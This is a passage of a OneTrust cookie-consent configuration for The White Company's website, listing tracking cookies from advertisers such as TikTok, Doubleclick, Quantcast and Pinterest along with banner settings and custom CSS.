advertising. It is also used to track website activity to help optimize advertising efforts.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_tt_enable_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79da-7ae4-8227-155f77caf5fb","Name":"dy_fs_page","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiedy_fs_page","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc2c935d-4b45-4fda-8b09-d755e3b80182","Name":"_cs_mk","Host":"thewhitecompany.com","IsSession":false,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false},{"id":"01948367-596c-7ea6-ac23-992f25d731ac","Name":"_dycnst","Host":"www.thewhitecompany.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Dynamic Yield which is used to determine which products the visitor has viewed, to promote related products and optimize ad-efficiency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_dycnst","DurationType":1,"category":null,"isThirdParty":false},{"id":"b61f6687-dd5a-421d-a13c-e741b22a56f7","Name":"_cs_c","Host":"thewhitecompany.com","IsSession":false,"Length":"395","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"tiktok.com","DisplayName":"tiktok.com","HostId":"H7","Description":"","PrivacyPolicy":"","Cookies":[{"id":"3e8b0eed-1619-4a31-b702-ccd4f3fc210a","Name":"_ttp","Host":"tiktok.com","IsSession":false,"Length":"89","description":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","thirdPartyDescription":"TikTok is a social media platform owned by ByteDance, known for short-form video sharing. The service is used to create and share videos, and it utilizes cookies for various purposes including advertising and analytics.","patternKey":null,"thirdPartyKey":"Cookie|tiktok.com","firstPartyKey":"Cookie_ttp","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"demdex.net","DisplayName":"demdex.net","HostId":"H9","Description":"","PrivacyPolicy":"","Cookies":[{"id":"724dfbd8-56ed-4c80-ac44-bc859491ce50","Name":"demdex","Host":"demdex.net","IsSession":false,"Length":"179","description":"This cookie helps Adobe Audience Manger perform basic functions such as visitor identification, ID synchronization, segmentation, modeling, reporting, etc.","thirdPartyDescription":"This cookie helps Adobe Audience Manger perform basic functions such as visitor identification, ID synchronization, segmentation, modeling, reporting, etc.","patternKey":"demdex","thirdPartyKey":"Pattern|demdex","firstPartyKey":"Pattern|demdex","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"doubleclick.net","DisplayName":"doubleclick.net","HostId":"H10","Description":"","PrivacyPolicy":"","Cookies":[{"id":"fa400d2a-c9d1-459f-8e16-4402911cf086","Name":"IDE","Host":"doubleclick.net","IsSession":false,"Length":"389","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"CookieIDE","DurationType":1,"category":null,"isThirdParty":false},{"id":"cdfbfba3-3c7f-4827-a8f4-71ff48ee0641","Name":"test_cookie","Host":"doubleclick.net","IsSession":false,"Length":"0","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"Cookietest_cookie","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-9123-7b61-b546-6c569bb53312","Name":"receive-cookie-deprecation","Host":"doubleclick.net","IsSession":false,"Length":"179","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01922d61-79da-7c5f-906d-2a2555eeabf9","Name":"ar_debug","Host":"doubleclick.net","IsSession":false,"Length":"29","description":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","thirdPartyDescription":"This domain is owned by Doubleclick (Google). The main business activity is: Doubleclick is Googles real time bidding advertising exchange","patternKey":null,"thirdPartyKey":"Cookie|doubleclick.net","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"quantserve.com","DisplayName":"quantserve.com","HostId":"H11","Description":"","PrivacyPolicy":"","Cookies":[{"id":"108ab02d-d108-40a0-ba48-8a650103e42c","Name":"d","Host":"quantserve.com","IsSession":false,"Length":"89","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookied","DurationType":1,"category":null,"isThirdParty":false},{"id":"982d3829-ea78-43cd-905d-f52fdd466e1f","Name":"mc","Host":"quantserve.com","IsSession":false,"Length":"395","description":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","thirdPartyDescription":"This domain is owned by Quantcast. The main business activity is: Market and Audience Segmentation, Targeted advertising services","patternKey":null,"thirdPartyKey":"Cookie|quantserve.com","firstPartyKey":"Cookiemc","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ct.pinterest.com","DisplayName":"ct.pinterest.com","HostId":"H2","Description":"","PrivacyPolicy":"","Cookies":[{"id":"2e1575dc-6edc-4d56-9d79-e25064fe96aa","Name":"_pinterest_ct_ua","Host":"ct.pinterest.com","IsSession":false,"Length":"364","description":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","thirdPartyDescription":"This domain is associated with Pinterest, a social media platform that allows users to share images and media content through collections known as pinboards. The domain is likely used for conversion tracking and advertising purposes.","patternKey":null,"thirdPartyKey":"Cookie|ct.pinterest.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"www.google.com","DisplayName":"www.google.com","HostId":"H3","Description":"","PrivacyPolicy":"","Cookies":[{"id":"afa4d469-7264-4359-bdb1-ff895b87a284","Name":"_GRECAPTCHA","Host":"www.google.com","IsSession":false,"Length":"179","description":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","thirdPartyDescription":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","patternKey":null,"thirdPartyKey":"Cookie|www.google.com","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"pinterest.com","DisplayName":"pinterest.com","HostId":"H4","Description":"","PrivacyPolicy":"","Cookies":[{"id":"acb34836-964c-4c11-b22a-8ff76ac48624","Name":"ar_debug","Host":"pinterest.com","IsSession":false,"Length":"364","description":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","thirdPartyDescription":"This domain is owned by Pinterest. The main business activity is: Social Content Sharing platform","patternKey":null,"thirdPartyKey":"Cookie|pinterest.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"bing.com","DisplayName":"bing.com","HostId":"H13","Description":"","PrivacyPolicy":"","Cookies":[{"id":"37a0aa18-9a1f-4170-b198-91deb3990e80","Name":"MSPTC","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0236b7f9-924c-41ac-842c-b87fb94eea37","Name":"MUID","Host":"bing.com","IsSession":false,"Length":"389","description":"This domain is owned by Microsoft - it is the site for the search engine Bing.","thirdPartyDescription":"This domain is owned by Microsoft - it is the site for the search engine Bing.","patternKey":null,"thirdPartyKey":"Cookie|bing.com","firstPartyKey":"CookieMUID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"google.com","DisplayName":"google.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"8fe9112b-fe13-49d0-b0e8-32a8383855b2","Name":"NID","Host":"google.com","IsSession":false,"Length":"182","description":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","thirdPartyDescription":"This domain is owned by Google Inc. Although Google is primarily known as a search engine, the company provides a diverse range of products and services. Its main source of revenue however is advertising. Google tracks users extensively both through its own products and sites, and the numerous technologies embedded into many millions of websites around the world. It uses the data gathered from most of these services to profile the interests of web users and sell advertising space to organisations based on such interest profiles as well as aligning adverts to the content on the pages where its customer's adverts appear.","patternKey":null,"thirdPartyKey":"Cookie|google.com","firstPartyKey":"CookieNID","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"9F76730B-1580-4C58-B123-0919E4496867","CustomGroupId":"C0004","GroupId":"b0c98aec-c4fa-4b00-af35-0d9d1e97ff4a","Status":"active","IsDntEnabled":true,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":true,"VendorServices":null,"TrackingTech":null}],"Language":{"Culture":"en"},"ShowPreferenceCenterCloseButton":true,"CustomJs":"","LifespanTypeText":"Session","LifespanDurationText":"","CloseText":"Close preference center","BannerCloseButtonText":"Close","AddLinksToCookiepedia":false,"showBannerCloseButton":true,"AlertLayout":"bottom","ShowAlertNotice":true,"IsConsentLoggingEnabled":false,"IsIabEnabled":false,"IsIabThirdPartyCookieEnabled":false,"ScrollCloseBanner":false,"OnClickCloseBanner":false,"NextPageCloseBanner":false,"AcceptAllCookies":false,"ConsentModel":"opt-out","VendorConsentModel":"opt-out","Vendors":[],"OverriddenVendors":{},"OverridenGoogleVendors":null,"publisher":{"restrictions":{}},"ScrollAcceptAllCookies":false,"OnClickAcceptAllCookies":false,"NextPageAcceptAllCookies":false,"Flat":false,"FloatingFlat":false,"FloatingRoundedCorner":false,"FloatingRoundedIcon":false,"FloatingRounded":false,"CenterRounded":true,"Center":true,"Panel":false,"Popup":false,"List":false,"Tab":false,"ChoicesBanner":false,"NoBanner":false,"BannerIABPartnersLink":"","BannerPurposeTitle":"","BannerPurposeDescription":"","BannerFeatureTitle":"","BannerFeatureDescription":"","BannerInformationTitle":"","BannerInformationDescription":"","BannerShowRejectAllButton":false,"BannerRejectAllButtonText":"","PCenterShowRejectAllButton":false,"PCenterRejectAllButtonText":"","BannerSettingsButtonDisplayLink":false,"BannerDPDTitle":null,"BannerDPDDescription":null,"BannerDPDDescriptionFormat":null,"PCFirstPartyCookieListText":"First Party Cookies","PCViewCookiesText":"View Cookies","PCenterBackText":"Back to preference center","PCenterVendorsListText":"Vendors List","PCenterViewPrivacyPolicyText":"View Privacy Policy","PCenterClearFiltersText":"Clear Filters","PCenterApplyFiltersText":"Apply","PCenterAllowAllConsentText":"Allow all consent","PCenterCookiesListText":"Cookie List","PCenterCancelFiltersText":"Cancel","PCenterEnableAccordion":true,"IabType":"","AdvancedAnalyticsCategory":"","PCGrpDescType":null,"PCGrpDescLinkPosition":null,"PCVendorFullLegalText":null,"LegIntSettings":null,"PCAccordionStyle":"Plusminus","PCShowConsentLabels":false,"PCActiveText":"Active","PCInactiveText":"Inactive","BannerAdditionalDescription":"","BannerAdditionalDescPlacement":"AfterDescription","PCenterSelectAllVendorsText":"Select All Vendors","PCenterFilterText":"Filter","ReconsentFrequencyDays":365,"UseGoogleVendors":false,"PCIABVendorsText":"IAB Vendors","PCIllusText":"Illustrations","PCGoogleVendorsText":"Google Vendors","PCTemplateUpgrade":true,"PCShowPersistentCookiesHoverButton":false,"PCenterDynamicRenderingEnable":false,"GlobalRestrictionEnabled":false,"GlobalRestrictions":{},"PCenterUseGeneralVendorsToggle":false,"PCenterGeneralVendorsText":"Other Vendors","PCenterAllowVendorOptout":true,"PCenterGeneralVendorThirdPartyCookiesText":"View Vendor Details","GeneralVendors":[],"BannerNonIABVendorListText":"","PCenterVendorListLifespan":"Lifespan","PCenterVendorListDisclosure":"Device Storage Disclosure","PCenterVendorListNonCookieUsage":"This vendor utilizes other methods of storage or accessing information in addition to cookies.","PCenterVendorListDescText":"","PCenterVendorListStorageIdentifier":"Identifier","PCenterVendorListStorageType":"Type","PCenterVendorListStoragePurposes":"Purposes","PCenterVendorListStorageDomain":"Domain","PCVLSDomainsUsed":"Domains Used","PCVLSUse":"Use","PCenterVendorListLifespanDay":"Day","PCenterVendorListLifespanDays":"Days","PCenterVendorListLifespanMonth":"Month","PCenterVendorListLifespanMonths":"Months","PCLifeSpanYr":"Year","PCLifeSpanYrs":"Years","PCLifeSpanSecs":"A few seconds","PCLifeSpanWk":"Week","PCLifeSpanWks":"Weeks","PCCookiePolicyText":"View Privacy Policy","BShowSaveBtn":true,"BSaveBtnText":"Save Choices","CookieFirstPartyText":"First Party","CookieThirdPartyText":"Third Party","PCCookiePolicyLinkScreenReader":"More information about our cookie policy, opens in a new tab","PCLogoScreenReader":"Company Logo","BnrLogoAria":"The White Company Logo","PublisherCC":"UK","BCloseButtonType":"Icon","BContinueText":"Continue without Accepting","PCCloseButtonType":"Icon","PCContinueText":"Continue without Accepting","BannerFocus":true,"BRejectConsentType":"ObjectToLI","BannerRelativeFontSizesToggle":false,"PCAllowToggleLbl":"Allow","GCEnable":false,"GCAnalyticsStorage":"C0002","GCAdStorage":"C0004","GCAdUserData":"C0004","GCAdPersonalization":"C0004","GCRedactEnable":false,"GCWaitTime":0,"GCFunctionalityStorage":"DNAC","GCPersonalizationStorage":"DNAC","GCSecurityStorage":"DNAC","PCGeneralVendorsPolicyText":"View Privacy Policy","PCIABVendorLegIntClaimText":"View Legitimate Interest Claim","PCOpensCookiesDetailsAlert":"Cookie Details button opens Cookie List menu","PCOpensVendorDetailsAlert":"IAB Vendor Details button opens Vendor List menu","AriaOpenPreferences":"Open Preferences","AriaClosePreferences":"Close Preferences","AriaPrivacy":"Privacy","AriaDescribedBy":"Processing is required, choice is always enabled.","BCookiePolicyLinkScreenReader":"More information about your privacy, opens in a new tab","BNoCursorFocus":false,"BShowPolicyLink":false,"PCenterVendorListSearch":"Search vendors","PCenterCookieListSearch":"Search…","PCenterLegitInterestText":"Legitimate Interest","PCenterLegIntColumnHeader":"Legitimate Interest","PCenterConsentText":"Consent","PCenterVendorListFilterAria":"Filter","PCenterCookieListFilterAria":"Filter","BInitialFocus":true,"BInitialFocusLinkAndButton":false,"NewVendorsInactiveEnabled":false,"PCenterFilterAppliedAria":"Applied","PCenterFilterClearedAria":"Filters Cleared","PCenterVendorListScreenReader":"Vendor Details button opens Vendor List menu","PCenterCookieSearchAriaLabel":"Cookie list search","PCenterVendorSearchAriaLabel":"Vendor list search","PCenterVendorListTitle":null,"PCenterVendorListLinkText":"","PCenterVendorListLinkAriaLabel":"","IsShowAlwaysActiveText":true,"PCenterUserIdTitleText":"","PCenterUserIdDescriptionText":"","PCenterUserIdTimestampTitleText":"","PCenterUserIdNotYetConsentedText":"","BImprintLinkScreenReader":"Legal Information, opens in a new tab","BShowImprintLink":false,"PCenterImprintLinkScreenReader":"","PCenterImprintLinkText":"","PCenterImprintLinkUrl":"","PCCategoryStyle":"Toggle","PCVSEnable":false,"PCVSOptOut":false,"PCVSCategoryView":false,"PCVSExpandCategory":false,"PCVSExpandGroup":false,"PCVSListTitle":null,"PCVSNameText":null,"PCVSParentCompanyText":null,"PCVSAddressText":null,"PCVSDefaultCategoryText":null,"PCVSDefaultDescriptionText":null,"PCVSDPOEmailText":null,"PCVSDPOLinkText":null,"PCVSPrivacyPolicyLinkText":null,"PCVSCookiePolicyLinkText":null,"PCVSOptOutLinkText":null,"PCVSLegalBasisText":null,"PCVSAllowAllText":null,"BShowOptOutSignal":false,"BOptOutSignalText":"","PCShowOptOutSignal":false,"PCOptOutSignalText":"","PCHostNotFound":"did not match any Hosts","PCVendorNotFound":"did not match any Vendors","PCTechNotFound":"did not match any Technologies","PCTrackingTechTitle":"Technology List","PCTechDetailsText":"Technologies List","PCTechDetailsAriaLabel":"Technologies List button opens Tracking Tech list menu","PCShowTrackingTech":false,"PCCookiesLabel":"Cookies","PCLocalStorageLabel":"Local Storage[s]","PCSessionStorageLabel":"Session Storage[s]","PCLocalStorageDurationText":"Permanent","PCSessionStorageDurationText":"Session","BRegionAriaLabel":"Cookie banner","PCRegionAriaLabel":"Preference centre","IsGPPEnabled":false,"IsGPPKnownChildApplicable":false,"IsGPPDataProcessingApplicable":false,"GPPPurposes":{"SaleOptOutCID":"","SharingOptOutCID":"","PersonalDataCID":"","KnownChildSellPICID":"","KnownChildProcessCID":"","KnownChildSharePICID":"","SensitivePICID":"","TargetedAdvertisingOptOutCID":"","SensitiveSICID":"","GeolocationCID":"","RREPInfoCID":"","CommunicationCID":"","GeneticCID":"","BiometricCID":"","HealthCID":"","SexualOrientationCID":"","RaceCID":"","ReligionCID":"","ImmigrationCID":"","PDCAboveAgeCID":"","PDCBelowAgeCID":"","UnionMembershipCID":"","KnownChildProcessBelowAge13CID":"","KnownChildProcessBetweenAge13To16CID":"","KnownChildProcessBetweenAge16To18CID":"","KnownChildSellAge16To18CID":"","KnownChildProcessAge16To18CID":"","KnownChildSellAge16To17CID":"","KnownChildProcessAge16To17CID":"","TransgenderCID":"","NationalOriginCID":"","CrimeVictimCID":"","ConsumerHealthCID":""},"IsMSPAEnabled":false,"MSPAOptionMode":"","UseGPPUSNational":false,"PCVListDataDeclarationText":"Data Declaration","PCVListDataRetentionText":"Data Retention","PCVListStdRetentionText":"Standard Retention","PCVendorsCountText":"[VENDOR_NUMBER] partners can use this purpose","PCVendorsCountFeatureText":"[VENDOR_NUMBER] partners can use this feature","PCVendorsCountSpcFeatureText":"[VENDOR_NUMBER] partners can use this special feature","PCVendorsCountSpcPurposeText":"[VENDOR_NUMBER] partners can use this special purpose","IABDataCategories":[],"IABGroupsPrefixData":null,"UseNonStandardStacks":false,"IsRequireSignatureEnabled":false,"RequireSignatureCID":"","PCRequireSignatureFieldLabel":"Email","PCRequireSignatureHeaderText":"Authorization Needed","PCRequireSignatureHeaderDesc":"Additional consent authorization is needed for the following reason:","PCRequireSignatureConfirmBtnText":"Confirm","PCRequireSignatureRejectBtnText":"Reject","PCRequireSignatureHelpText":"This field is required to consent to this category.","MCMData":{"Enabled":false,"StorageTypes":{"ad_storage":""}},"ACMData":{"Enabled":false,"StorageTypes":{"ad_storage":"","user_data":""}},"BannerBPOFirstPosition":"COOKIE_SETTINGS","BannerBPOSecondPosition":"REJECT_ALL","BannerBPOThirdPosition":"ACCEPT_ALL","BannerBPOFourthPosition":null,"PCBPOFirstPosition":"ACCEPT_ALL","PCBPOSecondPosition":"REJECT_ALL","PCBPOThirdPosition":"SAVE_PREFERENCE","PCCookieListFiltersText":"Cookie List Filters","CanGenerateNotGivenReceipts":true,"AmazonConsentSrcUrl":"https://d1leee6d0c4cew.cloudfront.net/amzn-consent.js","PCenterApplyFiltersAriaLabel":"Apply filters","PCenterCancelFilterAriaLabel":"Cancel filter application","PCenterClearFiltersAriaLabel":"Clear filters","PCenterToggleActiveColor":"#468254","PCenterToggleInActiveColor":"#767676"},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#696969","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"/* Cookie Banner */\n#onetrust-banner-sdk.otCenterRounded {\n\ttop: 40% !important;\n\tborder-radius: 0px !important;\n\tmax-width: 560px !important;\n}\n\n#onetrust-banner-sdk #onetrust-policy {\n\tmargin-top: 24px !important;\n}\n\n#onetrust-banner-sdk.otFloatingRoundedCorner {\n\tborder-radius: 0 !important;\n\tmax-width: 400px !important;\n}\n\n.onetrust-pc-dark-filter.ot-hide {\n\tdisplay: none !important;\n}\n\n.onetrust-pc-dark-filter {\n\tz-index: 2147483645 !important;\n}\n\n/* Title */\nh2#onetrust-policy-title {\n\tfont-family: 'ivyora-display', 'Times New Roman', serif !important;\n}\n\n#onetrust-banner-sdk #onetrust-policy-title {\n\tfont-weight: 400 !important;\n\tfont-size: 1.4em !important;\n}\n\n/* Body copy */\n#onetrust-banner-sdk #onetrust-policy-text,\n#onetrust-banner-sdk .ot-b-addl-desc {\n\tcolor: #4F4A4A !important;\n\tfont-size: 1em !important;\n}\n\n/* Buttons */\n#onetrust-banner-sdk .ot-sdk-button,\n#onetrust-banner-sdk button,\n#onetrust-pc-sdk .ot-sdk-button,\n#onetrust-pc-sdk button,\n#ot-sdk-cookie-policy .ot-sdk-button,\n#ot-sdk-cookie-policy button {\n\tborder-radius: 4px !important;\n}\n\n#onetrust-consent-sdk #onetrust-pc-btn-handler,\n#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {\n\tborder-color: #cdcbcb !important;\n}\n\n#onetrust-banner-sdk #onetrust-accept-btn-handler,\n#onetrust-banner-sdk #onetrust-reject-all-handler,\n#onetrust-banner-sdk #onetrust-pc-btn-handler {\n\tfont-weight: 500 !important;\n\ttext-transform: uppercase !important;\n\twidth: 100% !important;\n\tfont-size: 1em  !important;\n}\n\n#onetrust-consent-sdk #onetrust-accept-btn-handler:hover,\n#onetrust-banner-sdk #onetrust-reject-all-handler:hover {\n\tbackground-color: #fff !important;\n\tborder-color: #1e1e1e !important;\n\tcolor: #1e1e1e !important;\n}\n\n#onetrust-consent-sdk #onetrust-pc-btn-handler:hover,\n#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link:hover {\n\tcolor: #fff !important;\n\tborder-color: #1e1e1e !important;\n\tbackground-color: #1e1e1e !important;\n}\n\n#onetrust-banner-sdk .ot-sdk-button:hover,\n#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,\n#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,\n#onetrust-pc-sdk .ot-sdk-button:hover,\n#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,\n#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,\n#ot-sdk-cookie-policy .ot-sdk-button:hover,\n#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,\n#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus {\n\topacity: 1 !important;\n}\n\n/* Mobile / Tablet placement */\n#onetrust-banner-sdk.otCenterRounded {\n\t@media only screen and (max-width: 425px) {\n\t\twidth: 100% !important;\n\t\tmax-width: 425px !important;\n\t\ttransform: translateY(0%) !important;\n\t\t-webkit-transform: translateY(0%) !important;\n\t\ttop: unset !important;\n\t\tbottom: 0 !important;\n\t}\n}\n\n\n#onetrust-banner-sdk.otCenterRounded {\n\t@media only screen and (min-width: 426px) and (max-width: 896px) {\n\t\twidth: 100% !important;\n\t\tmax-width: 896px !important;\n\t\ttransform: translateY(0%) !important;\n\t\t-webkit-transform: translateY(0%) !important;\n\t\ttop: unset !important;\n\t\tbottom: 0 !important;\n\t}\n}","PCCustomCSS":"#onetrust-pc-sdk.otPcCenter {\n    border-radius: 0 !important;\n}\n\n#onetrust-pc-sdk .ot-btn-container {\n    text-align: left !important;\n    margin-left: 30px !important;\n}\n\n#onetrust-pc-sdk #ot-pc-title {\n    font-size: 1.5em !important;\n    font-family: 'ivyora-display', 'Times New Roman', serif !important;\n    margin-bottom: 24px !important;\n    margin-top: 16px !important;\n    font-weight: 400 !important;\n    letter-spacing: 0.05em !important;\n}\n\n#onetrust-pc-sdk #ot-pc-desc {\n    color: #4F4A4A !important;\n    font-size: 0.875em !important;\n}\n\n#onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not([aria-expanded]):not(.ot-link-btn), #onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn {\n    font-weight: 500 !important;\n    text-transform: uppercase !important;\n    width: 250px !important;\n    font-size: 0.875em !important;\n    letter-spacing: 0.05em !important;\n}\n\n#onetrust-pc-sdk #accept-recommended-btn-handler:hover, #onetrust-pc-sdk .ot-btn-container button:hover {\n    background-color: #fff !important;\n    border-color: #1e1e1e !important;\n    color: #1e1e1e !important;\n}\n\n\n#onetrust-pc-sdk #ot-category-title {\n    font-size: 1.125em !important;\n    font-family: 'ivyora-display', 'Times New Roman', serif !important;\n    font-weight: 400 !important;\n}\n\n#onetrust-pc-sdk .ot-cat-header {\n    font-weight: 400 !important;\n    font-size: 1em !important;\n}\n\n#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpdesc {\n    font-size: 0.875em !important;\n    margin-bottom: 16px !important;\n    margin-top: 0 !important;\n    padding-left: 34px !important;\n}\n\n#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link {\n    margin-left: 1px !important;\n}\n\n#onetrust-pc-sdk .ot-vs-list .ot-always-active, #onetrust-pc-sdk .ot-cat-grp .ot-always-active {\n    color: #1e1e1e !important;\n    font-size: 1em !important;\n    font-weight: 500 !important;\n}\n\n#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type {\n    margin-top: 8px !important;\n    border-top: 1px solid #CDCBCB !important;\n}\n\n#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item {\n    border-top: 1px solid #CDCBCB !important;\n    border-bottom: none;\n    border-left: none;\n    border-right: none;\n    border-radius: 0 !important;\n    margin-left: 1px !important;\n}\n\n#onetrust-pc-sdk .ot-cat-item>button, #onetrust-pc-sdk .ot-acc-cntr>button, #onetrust-pc-sdk li>button {\n    border-radius: 0 !important;\n}\n\n#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr, #onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr, #onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr, #onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr {\n    padding: 16px 0 !important;\n}\n\n#onetrust-pc-sdk .ot-switch-nob {\n    background-color: #fff !important;\n    border: 1px solid #CDCBCB !important;\n}\n#onetrust-pc-sdk .ot-switch-nob:before {\n    background-color: #4f4a4a !important;\n}\n\n#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob {\n    background-color: #486248 !important;\n}\n\n#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before {\n    background-color: #fff !important;\n}\n\n/* Confirm CTA on tablet/mobile */\n#onetrust-pc-sdk .ot-btn-container  {\n\t@media only screen and (max-width: 425px) {\n\t\tmargin-left: 16px !important;\n\t}\n}\n\n#onetrust-pc-sdk .ot-pc-header  {\n\t@media only screen and (max-width: 425px) {\n\t\t    padding: 10px 0 10px 16px !important;\n\t}\n}\n\n#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {\n\t@media only screen and (max-width: 425px) {\n\t\t    margin: 0 0 0 16px !important;\n\t}\n}\n\n\n#onetrust-pc-sdk .ot-btn-container  {\n\t@media only screen and (min-width: 426px) and (max-width: 600px) {\n\t\tmargin-left: 24px !important;\n\t}\n}\n\n#onetrust-pc-sdk .ot-pc-header  {\n\t@media only screen and (min-width: 426px) and (max-width: 600px) {\n\t\t    padding: 10px 0 10px 24px !important;\n\t}\n}\n\n#onetrust-pc-sdk #ot-pc-content, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container  {\n\t@media only screen and (min-width: 426px) and (max-width: 600px) {\n\t\t    margin: 0 0 0 24px 